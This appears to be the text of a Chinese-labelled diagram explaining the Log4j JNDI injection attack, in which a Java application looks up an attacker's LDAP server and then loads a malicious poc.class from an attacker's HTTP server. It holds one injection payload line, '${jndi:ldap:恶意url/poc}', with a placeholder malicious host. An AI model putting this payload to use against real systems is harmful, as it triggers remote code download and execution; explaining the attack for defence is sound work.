 攻击者提前部署
${jndi:ldap:恶意url/poc}
java应用程序
JNDI接口
(1)lookup
(2）返回恶意站点的位置
攻击者部署的LDAP
(3）向恶意站点请求poc
(4）返回恶意代码poc.class
恶意httpserver
poc.class